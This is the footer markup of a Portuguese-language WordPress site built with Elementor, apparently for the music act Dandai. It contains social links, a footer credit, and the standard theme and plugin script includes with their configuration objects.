						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"eebbd8578f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"4e67e70b8d","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1643,"title":"The%20Importance%20of%20Web-design%20with%20regards%20to%20Financial%20Advisors","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
